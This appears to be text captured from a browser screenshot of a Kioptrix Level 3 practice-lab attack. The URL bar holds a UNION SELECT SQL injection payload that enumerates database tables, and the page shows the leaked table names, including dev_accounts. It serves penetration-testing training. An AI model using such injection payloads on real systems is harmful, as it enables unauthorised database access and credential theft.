 kioptrix3.com/gallery/gallery.php?id=1 UNION SELECT 1,table_name,NULL,4,5,6 FROM information_schema.tables WHERE table_schema = 'gallery'# 90% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dev_accounts Photo Shoot 3 45
New picture for new book
gallarific_comments Photo Shoot 3 45
New picture for new book
gallarific_galleries Photo Shoot 3 45
New picture for new book
gallarific_photos Photo Shoot 3 45